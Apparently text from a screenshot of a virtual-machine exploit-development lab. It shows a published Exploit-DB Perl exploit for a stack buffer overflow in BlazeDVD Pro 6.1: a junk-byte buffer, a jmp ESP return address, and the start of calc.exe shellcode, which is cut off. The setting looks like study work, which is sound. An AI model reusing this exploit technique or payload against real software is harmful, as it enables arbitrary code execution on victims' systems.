 Virtual Labz - VMware Workstation
File Edit View VM Tabs Help
Virtual Labz
Recycle Bin
linkz.txt
Google Chrome
anlat baba.txt
fixed shellcodes
Downloads
Immunity Debugger
badchars.txt
BlazeDVD Professional
ex.pl
BlazeDVD Pro player 6.1 - St
www.exploit-db.com/exploits/26889/
BlazeDVD Pro player 6.1 - Stack Based Buffer Overflow (Direct Ret)
EDB-ID: 26889 CVE: 2006-6199 OSVDB-ID: 30770
Author: PuN1sh3r Published: 2013-07-16 Verified:
Exploit Code: Vulnerable App:
Rating
Overall: (0.0)
Previous Exploit Home Next Exploit
1 #!/usr/bin/perl
2
3 # BlazeDVD Pro player 6.1  Local stack based buffer overflow
4 # Author: PuN1sh3r
5 # Email: luiguibiker@gmail.com
6 # Date: Mon Jul 15 03:01:37 EDT 2013
7 # Vendor link: http://www.blazevideo.com/download.htmm
8 # Software Link: http://www.blazevideo.com/download.php?product=BlazeDVDPro
9 # App Version: 6.1
10 # Tested on: Windows 2003 server sp1(EN)
11 # special thanks to corelanc0d3r for his amazing tutorials
12
13
14 $file = "blazeExpl.plf";
15 $junk = "\x41" x 260;
16 $eip = "\x33\xFE\xE4\x77"; #jmp ESP on kernel32.dll
17
18 #msf win/exec calc.exe [*] x86/alpha_mixed
19 $shellcode = "\x89\xe7\xda\xd4\xd9\x77\xf4\x5b\x53\x59\x49\x49\x49\x49" .
20 "\x49\x49\x49\x49\x49\x49\x43\x43\x43\x43\x43\x43\x37\x51" .
21 "\x5a\x6a\x41\x58\x50\x30\x41\x30\x41\x6b\x41\x41\x51\x32" .
22 "\x41\x42\x32\x42\x42\x30\x42\x42\x41\x42\x58\x50\x38\x41" .
23 "\x42\x75\x4a\x49\x49\x6c\x78\x68\x4d\x59\x67\x70\x77\x70" .
start
anlat baba.txt - Note...
BlazeDVD Pro player ...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
14:23
17.9.2013